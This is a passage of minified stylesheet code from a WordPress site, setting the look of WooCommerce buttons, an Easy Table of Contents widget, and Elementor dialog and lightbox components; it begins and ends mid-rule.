#respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape 